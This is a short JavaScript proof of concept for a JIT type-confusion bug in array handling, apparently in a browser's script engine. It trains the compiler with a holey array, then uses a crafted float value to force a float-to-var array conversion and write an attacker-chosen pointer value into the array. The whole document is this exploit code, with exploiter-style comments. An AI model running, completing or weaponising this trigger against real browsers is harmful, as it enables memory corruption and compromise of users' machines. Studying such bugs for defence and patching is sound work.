 function jit(arr, value){
arr[0] = 1.1;   //I am a MissingValues array, plz don't kill me.
arr.push(value);   // I will convert float arry to var array because the float value
//-5.3049894784e-314, and I don't need any implicit call
arr[1] = 6.17651672645e-312;   //write 0x12312345678 to a var array
}
let arr = [1.1,2.2,3.3];
for(let i = 0; i < 20000; i++){
arr2 = [2,3,4,5,6.6,7,8,9];
delete arr2[1];   //Profile phase, transfer a MissingValues array
jit(arr2, 3.3);
}
jit(arr, -5.3049894784e-314);  //0x8000000280000002
//alert(22);
print(arr[1]);